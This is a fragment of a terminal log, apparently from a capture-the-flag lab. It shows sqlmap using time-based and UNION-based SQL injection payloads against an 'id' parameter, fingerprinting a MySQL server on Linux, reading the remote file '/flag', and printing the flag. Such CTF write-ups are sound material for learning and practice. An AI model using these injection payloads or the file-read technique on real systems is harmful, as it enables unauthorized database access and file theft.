 Payload: id=1 AND (SELECT 6353 FROM (SELECT(SLEEP(5)))HeID)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-6675 UNION ALL SELECT CONCAT(0x71786b7871,0x4a6a447551454459447646726c786a71736d475768796268576646736d4
775677a4e454a486b6c70,0x7176787171)-- -
---
[16:56:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:56:25] [INFO] fingerprinting the back-end DBMS operating system
[16:56:25] [INFO] the back-end DBMS operating system is Linux
[16:56:25] [INFO] fetching file: '/flag'
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file syste
m? [Y/n] Y
[16:56:27] [INFO] the local file '/root/.local/share/sqlmap/output/eci-2ze1ldkkzy8hjpn1egve.cloudeci1.ichunqiu.com/files
/_flag' and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/eci-2ze1ldkkzy8hjpn1egve.cloudeci1.ichunqiu.com/files/_flag (same file)
[16:56:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/eci-2ze1ldkkzy8hjpn1egve.clo
udeci1.ichunqiu.com'
[*] ending @ 16:56:27 /2025-02-21/
┌──(root㉿T1ngWin)-[~]
└─# cat /root/.local/share/sqlmap/output/eci-2ze1ldkkzy8hjpn1egve.cloudeci1.ichunqiu.com/files/_flag
flag{0dcd533b-0f8a-42b2-8ba2-00cd625c22d0}